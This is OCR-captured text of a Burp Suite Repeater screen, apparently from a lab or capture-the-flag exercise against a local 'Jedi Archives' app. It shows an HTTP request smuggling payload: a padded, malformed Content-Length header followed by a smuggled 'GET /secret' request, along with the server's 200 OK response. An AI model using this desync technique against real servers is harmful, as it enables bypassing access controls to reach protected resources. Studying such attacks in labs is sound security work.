 Burp Project Intruder Repeater View Help Hackvertor Burp Suite Community Edition v2023.12.1.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
Organizer Extensions Learn Hackvertor JWT Editor
1 × +
Send Cancel < > Target: http://localhost:4242 HTTP/1
Request
Pretty Raw Hex Hackvertor \n
1 POST /index HTTP/1.1
2 Host: localhost:8081
3 Content-Length0aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaa:
4 Content-Length: 65
5
6 GET /secret HTTP/1.1
7 h:GET /index HTTP/1.1
8 Host: localhost:8081
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 server: gunicorn
3 date: Wed, 28 Feb 2024 12:19:46 GMT
4 content-type: text/html; charset=utf-8
5 content-length: 4105
6
7 <!DOCTYPE html>
8 <html lang="en">
9 <head>
10 <meta charset="UTF-8">
11 <meta name="viewport" content="
width=device-width, initial-scale=1.0">
12 <title>
Jedi Archives
</title>